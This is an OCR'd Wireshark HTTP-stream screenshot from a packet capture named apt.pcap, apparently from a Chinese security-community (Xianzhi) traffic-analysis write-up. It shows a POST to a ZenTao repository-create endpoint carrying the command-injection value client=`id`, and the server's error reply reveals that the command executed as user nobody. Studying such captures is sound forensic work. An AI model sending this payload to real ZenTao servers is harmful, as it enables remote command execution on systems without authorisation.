 Wireshark · 追踪 HTTP 流 (tcp.stream eq 131226) · apt.pcap
Content-Type: application/x-www-form-urlencoded
Cookie: zentaosid=045e573b9150c322d0d439dc3cc69390; lang=zh-cn; device=desktop; theme=default
Referer: http://192.168.100.14:8080/zentao/index.php?m=user&f=login&referer=L2luZGV4LnBocD9tPXJlcG
8mZj1jcmVhdGUmX3NpbmdsZT0xMjM=
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
SCM=Subversion&client=`id`&gitlabHost=http://foo&gitlabProject=foo&gitlabToken=123&name=123&produc
t=123&path=123HTTP/1.1 200 OK
Date: Fri, 12 Jan 2024 05:05:08 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Sun, 11-Feb-2024 05:05:08 GMT; Max-Age=2592000; path=/zentao/
Set-Cookie: device=desktop; expires=Sun, 11-Feb-2024 05:05:08 GMT; Max-Age=2592000; path=/zentao/;
HttpOnly
Set-Cookie: theme=default; expires=Sun, 11-Feb-2024 05:05:08 GMT; Max-Age=2592000; path=/zentao/
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=3600; includeSubDomains
Referrer-Policy: no-referrer-when-downgrade
X-Permitted-Cross-Domain-Policies: master-only
X-Download-Options: noopen
Content-Security-Policy: form-action 'self';connect-src 'self';
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 187
Content-Type: text/html; Language=UTF-8;charset=UTF-8
{"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u8bef\uff01<br \/>\u6267\u884c\u547
d\u4ee4\uff1a`id` --version --quiet 2>&1<br \/>\n\u9519\u8bef\u7ed3\u679c(127)\uff1a sh: 1: uid=65
534(nobody): not found<br \/>\n"}}
分组 1338897。6 客户端 分组，6 服务器 分组，11 turn(s).点击选择。
整个对话（15 kB）
Show data as ASCII
查找: scm=sub
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
先知社区